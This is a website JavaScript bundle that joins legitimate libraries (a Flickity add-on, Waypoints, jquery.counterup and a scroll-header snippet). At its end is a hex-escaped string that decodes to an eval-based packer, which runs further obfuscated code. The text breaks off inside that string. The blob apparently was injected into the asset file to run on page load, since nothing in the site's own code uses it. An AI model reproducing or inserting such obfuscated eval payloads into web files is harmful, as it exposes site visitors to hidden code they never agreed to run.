exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x